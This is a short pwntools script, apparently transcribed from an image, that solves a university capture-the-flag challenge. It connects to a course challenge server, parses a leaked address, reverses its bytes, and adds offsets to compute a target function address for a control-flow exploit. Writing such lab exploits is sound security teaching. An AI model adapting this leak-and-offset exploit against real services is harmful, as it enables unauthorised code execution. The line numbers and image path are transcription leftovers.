 from pwn import *
1
2 p = remote('offsec-chalbroker.osiris.cyber.nyu.edu', 1234)
3 p.sendline(b"vqv9731")
4 print(p.recvuntil("at: "))
5 address = p.recvuntil("\n").strip()
6 address = address[::-1]
7 address = address.hex()
8 print ("Fake Vault: ", hex(int(address,16)))
9
10 address = int(address, 16) - int("0x00004029", 16) + int("0x00001269", 16)
11 print(str(hex(address)))
12 hex_addr = hex(address)
13 str_addr = str(hex_addr)
14 str_addr = str_addr[2:]
15 print (str_addr)
16 bytes_result = bytes.fromhex(str_addr)
17 print (bytes_result)
18 print (bytes_result.hex())
19 #p.sendline(bytes_result)
20 p.interactive()
21 #p.send(address)
22
23 p.clean()